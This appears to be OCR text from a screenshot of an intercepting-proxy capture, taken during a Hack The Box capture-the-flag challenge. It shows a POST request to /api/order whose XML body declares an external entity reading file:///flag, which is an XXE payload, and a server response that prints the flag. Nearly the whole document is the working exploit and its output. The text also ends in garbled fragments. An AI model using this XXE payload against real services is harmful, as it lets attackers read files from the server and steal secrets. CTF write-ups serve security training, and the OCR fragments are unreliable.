 Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: 178.62.39.119:30757
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://178.62.39.119:30757/
8 Content-Type: application/xml
9 Origin: http://178.62.39.119:30757
10 Content-Length: 157
11 Connection: close
12
13 <?xml version='1.0'?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///flag"> ]>
15 <document>
16 <food>
&xxe;
</food>
17 <table_num>
dOpey
</table_num>
18
19 </document>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 16 Oct 2022 14:31:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 96
8
9 Your
HTB{wh0_l3t_th3_XX3_0ut??w00f..w00f..w00f..WAFfles!}
order has been submitted successfully.
In
Re
Re
Re
Re
Re